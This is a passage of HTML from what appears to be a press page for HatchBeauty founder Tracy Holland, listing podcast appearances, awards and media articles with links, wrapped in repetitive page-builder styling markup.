  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636017856889 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636017856889 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636017856889 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636017856889 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636017856889 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636017856889_settings_width"
  id="block-1636017856889"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">Behind Her Empire Podcast with Yasmin Nori</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">From $150,000 in Debt to Over $100 Million Dollars in Sales</span></strong></p>

    






<style>
  #block-1636017856889 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636017856889 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.behindherempire.com/episode/tracy-holland"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636017856889_settings_btn_background_color" role="button">
  
    LISTEN HERE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_6 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_6 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_6 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_6 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_6 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_6_settings_width"
  id="block-1630486008031_6"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636017969578 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636017969578 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636017969578 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636017969578 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636017969578 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636017969578_settings_width"
  id="block-1636017969578"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">Growth from Failure Podcast with Yinh Hinh</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Tracy Holland - Founder and CEO of HatchBeauty</span></strong></p>

    






<style>
  #block-1636017969578 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636017969578 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.growthfromfailure.com/podcast/tracy-holland"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636017969578_settings_btn_background_color" role="button">
  
    LISTEN HERE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636018152603 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636018152603 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636018152603 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636018152603 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636018152603 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636018152603_settings_width"
  id="block-1636018152603"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636018057549 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636018057549 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636018057549 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636018057549 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636018057549 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636018057549_settings_width"
  id="block-1636018057549"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">LA Business Journal</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">2019 Fashion &amp; Beauty Awards: Beauty Service Provider of the Year Winner</span></strong></p>

    






<style>
  #block-1636018057549 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636018057549 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://labusinessjournal.com/news/2019/dec/23/2019-fashion-beauty-awards-service-provider-or-yea/"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636018057549_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_12 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_12 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_12 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_12 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_12 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_12_settings_width"
  id="block-1630486008031_12"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636018164694 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636018164694 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636018164694 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636018164694 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636018164694 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636018164694_settings_width"
  id="block-1636018164694"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">LA Style Magazine</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">&ldquo;Disrupt-HERS&rdquo; American Red Cross Tiffany Circle Breakfast</span></strong></p>

    






<style>
  #block-1636018164694 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636018164694 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://lastylemagazine.com/featured/american-red-cross-tiffany-circle-event/"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636018164694_settings_btn_background_color" role="button">
  
    READ ARTICLE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_10 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_10 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_10 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_10 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_10 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_10_settings_width"
  id="block-1630486008031_10"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636018316413 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636018316413 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636018316413 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636018316413 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636018316413 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636018316413_settings_width"
  id="block-1636018316413"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">Teachers College of Columbia University</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Nailing the Art of Polish: Beauty products entrepreneur Tracy Holland developed her style at TC</span></strong></p>

    






<style>
  #block-1636018316413 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636018316413 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.tc.columbia.edu/articles/2019/september/nailing-the-art-of-polish/"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636018316413_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636017619067 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636017619067 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636017619067 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636017619067 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636017619067 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636017619067_settings_width"
  id="block-1636017619067"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636018386756 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636018386756 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636018386756 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636018386756 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636018386756 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636018386756_settings_width"
  id="block-1636018386756"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">Thrive Global</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Women of the C-Suite: &ldquo;My first piece of advice when it comes to leadership would be to forget that you are female&rdquo; with Tracy Holland and Chaya Weiner</span></strong></p>

    






<style>
  #block-1636018386756 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636018386756 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://thriveglobal.com/stories/women-of-the-c-suite-my-first-piece-of-advice-when-it-comes-to-leadership-would-be-to-forget-that-you-are-female-with-tracy-holland-and-chaya-weiner/"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636018386756_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636017839757 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636017839757 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636017839757 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636017839757 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636017839757 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636017839757_settings_width"
  id="block-1636017839757"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636018740068 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636018740068 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636018740068 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636018740068 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636018740068 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636018740068_settings_width"
  id="block-1636018740068"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">WWD</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Lion Capital Invests in Hatchbeauty</span></strong></p>

    






<style>
  #block-1636018740068 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636018740068 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://wwd.com/beauty-industry-news/beauty-features/lion-capital-invests-hatch-beauty-ben-bennett-1203097159/"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636018740068_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636017949571 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636017949571 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636017949571 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636017949571 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636017949571 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636017949571_settings_width"
  id="block-1636017949571"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636019215705 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636019215705 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636019215705 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636019215705 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636019215705 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636019215705_settings_width"
  id="block-1636019215705"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">Happi</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Beauty Innovation and Empowered Women: Cosmetic brand experts Tracy Holland and Lisa Hoffman are encouraging others to pursue their dreams.</span></strong></p>

    






<style>
  #block-1636019215705 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636019215705 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.happi.com/contents/view_experts-opinion/2019-02-25/beauty-innovation-and-empowered-women/"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636019215705_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636018236880 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636018236880 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636018236880 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636018236880 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636018236880 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636018236880_settings_width"
  id="block-1636018236880"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636019300120 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636019300120 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636019300120 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636019300120 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636019300120 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636019300120_settings_width"
  id="block-1636019300120"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">Beauty Packaging</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">HatchBeauty's Co-Founder Wins Entrepreneur of the Year Award</span></strong></p>

    






<style>
  #block-1636019300120 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636019300120 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

